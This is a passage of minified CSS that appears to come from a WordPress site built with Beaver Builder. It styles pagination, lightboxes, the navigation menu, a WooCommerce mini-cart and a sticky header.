.fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 3000px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-5e88e4b0798a7 {color: #fed700;}.fl-builder-content .fl-node-5e88e4b0798a7 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e88e4b0798a7 a {color: #fed700;}.fl-builder-content .fl-node-5e88e4b0798a7 a:hover {color: #fed700;}.fl-builder-content .fl-node-5e88e4b0798a7 h1,.fl-builder-content .fl-node-5e88e4b0798a7 h2,.fl-builder-content .fl-node-5e88e4b0798a7 h3,.fl-builder-content .fl-node-5e88e4b0798a7 h4,.fl-builder-content .fl-node-5e88e4b0798a7 h5,.fl-builder-content .fl-node-5e88e4b0798a7 h6,.fl-builder-content .fl-node-5e88e4b0798a7 h1 a,.fl-builder-content .fl-node-5e88e4b0798a7 h2 a,.fl-builder-content .fl-node-5e88e4b0798a7 h3 a,.fl-builder-content .fl-node-5e88e4b0798a7 h4 a,.fl-builder-content .fl-node-5e88e4b0798a7 h5 a,.fl-builder-content .fl-node-5e88e4b0798a7 h6 a {color: #fed700;}.fl-node-5e88e4b0798a7 > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5e88e4b0798a7 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:90px;}.fl-node-5e88e822a4b7b {width: 33.33%;}.fl-node-5e88e4b0798b1 {width: 45%;}.fl-node-5e88e4b0798b1 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e88e4b0798b1 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-5e9e246c31cbe {width: 20%;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {position: relative;}.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle) {display: grid;grid-template-columns: 1fr 40px;}.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu span.fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu button.fl-menu-toggle{all: unset;position: relative;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 15px;margin: 5px 0;cursor: pointer;}.fl-node-5e88e4b0798b3 .menu-item a {color: #070707;}.fl-node-5e88e4b0798b3 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #070707;}.fl-node-5e88e4b0798b3 .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),.fl-node-5e88e4b0798b3 .current-menu-item > a,.fl-node-5e88e4b0798b3 .current-menu-item > .fl-has-submenu-container > * {color: #45a4dc;}.fl-node-5e88e4b0798b3 .fl-toggle-arrows :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):before,.fl-node-5e88e4b0798b3 .fl-toggle-arrows .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before{border-color: #45a4dc;}.fl-node-5e88e4b0798b3 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e88e4b0798b3 .fl-menu .sub-menu {background-color: #296BC9;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5e88e4b0798b3 .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle,.fl-node-5e88e4b0798b3 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle,.fl-node-5e88e4b0798b3 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5e88e4b0798b3 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5e88e4b0798b3 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-5e88e4b0798b3 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e88e4b0798b3 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-5e88e4b0798b3 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e88e4b0798b3 .fl-menu li:first-child{border-top: none;}@media ( max-width: 992px ) {.fl-node-5e88e4b0798b3 .fl-menu ul.menu {display: none;float: none;}.fl-node-5e88e4b0798b3 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e88e4b0798b3 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e88e4b0798b3 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e88e4b0798b3 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e88e4b0798b3 .fl-menu-logo,.fl-node-5e88e4b0798b3 .fl-menu-search-item {display: none;}} @media ( min-width: 993px ) {.fl-node-5e88e4b0798b3 .fl-menu .menu > li{ display: inline-block; }.fl-node-5e88e4b0798b3 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5e88e4b0798b3 .menu li:first-child{border: none;}.fl-node-5e88e4b0798b3 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5e88e4b0798b3 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5e88e4b0798b3 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5e88e4b0798b3 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e88e4b0798b3 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e88e4b0798b3 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e88e4b0798b3 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e88e4b0798b3 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e88e4b0798b3 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5e88e4b0798b3 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e88e4b0798b3 ul.sub-menu a {}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle {color: #070707;font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #070707;}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle.fl-active {color: #45a4dc;}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #45a4dc;}.fl-node-5e88e4b0798b3 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #070707;}.fl-node-5e88e4b0798b3 .fl-menu .menu, .fl-node-5e88e4b0798b3 .fl-menu .menu > li {font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 700;font-size: 16px;text-transform: none;}.fl-node-5e88e4b0798b3 .fl-menu {text-align: right;}.fl-node-5e88e4b0798b3 .fl-menu .menu {justify-content: right;}.fl-node-5e88e4b0798b3 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5e88e4b0798b3 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5e88e4b0798b3 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e88e4b0798b3 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5e88e4b0798b3 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5e88e4b0798b3 > .fl-module-content {margin-right:020px;}@media ( max-width: 768px ) { .fl-node-5e88e4b0798b3.fl-module > .fl-module-content {margin-right:10px;margin-left:5px;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5e88e822a49d2, .fl-node-5e88e822a49d2 .fl-photo {text-align: center;} .fl-node-5e88e822a49d2 > .fl-module-content {margin-top:-20px;margin-bottom:-120px;}@media (max-width: 768px) { .fl-node-5e88e822a49d2 > .fl-module-content { margin-top:20px;margin-bottom:20px; } }.woopack-clear:before,.woopack-clear:after {content: " ";display: table;}.woopack-clear:after {clear: both;}.woopack-mini-cart .woopack-cart-contents {position: relative;background: #ccc;padding: 10px;border-radius: 10px;color: #000;text-decoration: none !important;}.woopack-mini-cart .cart-contents-icon {font-size: 20px;vertical-align: middle;}.woopack-mini-cart .cart-contents-text {vertical-align: middle;}.woopack-mini-cart .cart-contents-count { position: relative;}.woopack-mini-cart .cart-contents-count span {position: absolute;top: -15px;right: -18px;border-radius: 100%;background: #52525d;color: #fff;width: 20px;height: 20px;display: inline-block;text-align: center;}.woopack-mini-cart .woopack-cart-items {border: 1px solid #dddddd;margin-top: 10px;opacity: 0;visibility: hidden;position: absolute;top: 30px;z-index: 9999;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.woopack-mini-cart .woopack-cart-items.show-mini-cart {top: 20px;opacity: 1;visibility: visible;}.woopack-mini-cart .woopack-cart-items ul {list-style: none;margin: 0;padding: 0;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-button {text-align: center;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-button {text-align: left;}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-button {text-align: right;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items {left: -20px;right: auto;transform: translate(0);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {right: -20px;left: auto;transform: translate(0);}.woopack-mini-cart .woopack-cart-items:before {display: block;position: absolute;width: 20px;height: 20px;background: #fff;border: 1px solid #ddd;top: -11px;transform: rotate(135deg);border-top: 0;border-right: 0;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items:before {left: 20px;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items:before {left: 50%;transform: translateX(-50%) rotate(135deg);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items:before {right: 20px;}.woopack-cart-items ul li.woocommerce-mini-cart-item {display: table;width: 100%;padding: 10px 0;border-bottom: 1px solid #dddddd;position: relative;}.woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {position: absolute;right: 0px;top: 10px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a img {margin-right: 20px;width: 50px;float: left;}.woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;padding: 10px 0;margin-bottom: 0;}.woopack-cart-items .quantity {display: table-row;vertical-align: middle;text-align: right;}.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: center;margin: 0;}.woopack-cart-items .woocommerce-mini-cart__buttons .button {-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.woopack-cart-items .quantity {display: block;text-align: inherit;margin-bottom: 0;}.cart-contents-count-before span {padding: 11px;background: #000;color: #fff;position: relative;left: 4px;}.cart-contents-count-after span {padding: 11px;background: #000;color: #fff;position: relative;left: 0px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {display: block;}.woopack-mini-cart .mini-close-icon {font-size: 15px;color: #808080;position: relative;padding: 0 10px;line-height: 1;cursor: pointer;width: 100%;padding-bottom: 10px;border-bottom: 1px solid;border-color: #c5c5c5;}.woopack-mini-cart .mini-close-icon i {float: right;}.woopack-mini-cart-off-canvas .woopack-cart-items ul {overflow: auto;}@media (max-width: 768px) {}.fl-node-5e92454b062d1 .woopack-cart-contents {background-color: #ffffff;}.fl-node-5e92454b062d1 .woopack-cart-contents:hover {}.fl-node-5e92454b062d1 .cart-contents-text {color: #000000;}.fl-node-5e92454b062d1 .woopack-cart-contents:hover .cart-contents-text {}.fl-node-5e92454b062d1 .cart-contents-icon {color: #000000;font-size: 20px;}.fl-node-5e92454b062d1 .cart-contents-image {width: 20px;height: 20px;}.fl-node-5e92454b062d1 .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-5e92454b062d1 .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-5e92454b062d1 .cart-counter,.fl-node-5e92454b062d1 .woopack-mini-cart .cart-contents-count .cart-counter {color: #ffffff;transition: all 0.2s;}.fl-node-5e92454b062d1 .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-5e92454b062d1 .woopack-cart-contents:hover .cart-counter,.fl-node-5e92454b062d1 .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-5e92454b062d1 .woopack-mini-cart {position: relative;}.fl-node-5e92454b062d1 .woopack-cart-items {background-color: #ffffff;margin-top: 10px;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #efefef;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {display: none;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {color: #00a2dd !important;top: 10px;right: 10px;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: none;}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons {text-align: right;}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-5e92454b062d1 .woopack-mini-cart .woopack-cart-button {text-align: center;}.fl-node-5e92454b062d1 .woopack-mini-cart .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.fl-node-5e92454b062d1 .cart-contents-icon {}.fl-node-5e92454b062d1 .cart-contents-image {}.fl-node-5e92454b062d1 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-5e92454b062d1 .cart-contents-count span {}.fl-node-5e92454b062d1 .woopack-cart-items {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {display : none;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-5e92454b062d1 .woopack-mini-cart .woopack-cart-button {text-align: left;}.fl-node-5e92454b062d1 .woopack-mini-cart .woopack-cart-items {left: 0;right: auto;transform: translate(0);}.fl-node-5e92454b062d1 .cart-contents-icon {}.fl-node-5e92454b062d1 .cart-contents-image {}.fl-node-5e92454b062d1 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-5e92454b062d1 .cart-contents-count span {}.fl-node-5e92454b062d1 .woopack-cart-items {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {display : none;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5e92454b062d1 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-5e92454b062d1 .woopack-cart-contents {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e92454b062d1 .cart-contents-count-before span,.fl-node-5e92454b062d1 .cart-contents-count-after span {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e92454b062d1 .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e92454b062d1 .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-5e92454b062d1 > .fl-module-content {margin-right:020px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s 